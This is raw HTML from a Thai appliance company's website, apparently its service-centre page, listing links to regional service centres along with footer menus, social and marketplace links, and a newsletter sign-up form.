				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" >
						ศูนย์บริการภาคเหนือ					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0520c7a" data-id="0520c7a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7da58aa elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7da58aa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" >
						ศูนย์บริการภาคอีสาน					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c131337" data-id="c131337" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5fe690 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c5fe690" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%83%e0%b8%95%e0%b9%89/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%83%e0%b8%95%e0%b9%89/" >
						ศูนย์บริการภาคใต้					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d11d49 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d11d49" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4fd569c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ccf61c8" data-id="ccf61c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e51dc1 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4e51dc1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/" >
						ศูนย์บริการกรุงเทพฯ และปริมณฑล					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e94f9d" data-id="6e94f9d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c22209c elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c22209c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87/" >
						ศูนย์บริการภาคกลาง					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fa063ea" data-id="fa063ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a7f7993 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a7f7993" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81/" >
						ศูนย์บริการภาคตะวันออก					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ea10841" data-id="ea10841" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e932b59 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e932b59" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" >
						ศูนย์บริการภาคเหนือ					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfc38cc elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfc38cc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4fd569c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-00274e0" data-id="00274e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe66322 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="fe66322" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" >
						ศูนย์บริการภาคอีสาน					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33510b9" data-id="33510b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59c6832 elementor-view-stacked elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="59c6832" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%83%e0%b8%95%e0%b9%89/">
				<i aria-hidden="true" class="fas fa-users-cog"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%83%e0%b8%95%e0%b9%89/" >
						ศูนย์บริการภาคใต้					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36e0ba1" data-id="36e0ba1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df08fec" data-id="df08fec" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">เกี่ยวกับเรา</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item menu-footer">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b2/"  >
						<span class="ux-menu-link__text">
				ประวัติความเป็นมา			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/ดร-อมร-มีมะโน"  >
						<span class="ux-menu-link__text">
				ประวัติผู้ก่อตั้ง			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/%e0%b8%a7%e0%b8%b4%e0%b8%aa%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b1%e0%b8%a8%e0%b8%99%e0%b9%8c-%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%81%e0%b8%b4%e0%b8%88/"  >
						<span class="ux-menu-link__text">
				วิสัยทัศน์ พันธกิจ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/%e0%b8%aa%e0%b8%b2%e0%b8%aa%e0%b9%8c%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3/"  >
						<span class="ux-menu-link__text">
				สาส์นจากประธานบริษัท			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97/"  >
						<span class="ux-menu-link__text">
				คณะกรรมการบริษัท			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%81%e0%b8%a3/"  >
						<span class="ux-menu-link__text">
				โครงสร้างองค์กร			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ajthai.com/%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%af%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  >
						<span class="ux-menu-link__text">
				กลุ่มบริษัท ฯ ในเครือ			</span>
		</a>
	</div>
	

	</div>
	
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">ติดต่อเรา</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.facebook.com/AjThaigroup" target="_blank" rel="noopener noreferrer" >
						<span class="ux-menu-link__text">
				Facebook			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://page.line.me/964fxwqa?openQrModal=true"  >
						<span class="ux-menu-link__text">
				Line			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://bit.ly/3btFpR8"  >
						<span class="ux-menu-link__text">
				Shopee			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://bit.ly/3DTkuCD"  >
						<span class="ux-menu-link__text">
				Lazada			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://bit.ly/3pXmljl"  >
						<span class="ux-menu-link__text">
				Nocnoc			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">สมัครรับจดหมายข่าวสาร</span><div class="is-divider small"></div>
		<div role="form" class="wpcf7" id="wpcf7-f18-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/#wpcf7-f18-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" /></span></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control has-spinner wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>AJ Thai. All Right Reserved</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://ajthai.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>ทั้งหมด</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3180"><a href="https://ajthai.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a target="_blank" rel="noopener noreferrer" href="https://ajthai.com/ir/th/investor.php">นักลงทุนสัมพันธ์</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-415"><a href="#">บริการ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://ajthai.com/product-assurance/">การรับประกันคุณภาพสินค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2483 current_page_item menu-item-2534"><a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/" aria-current="page">ศูนย์บริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://ajthai.com/distribution/">ค้นหาตัวแทนจำหน่าย</a></li>
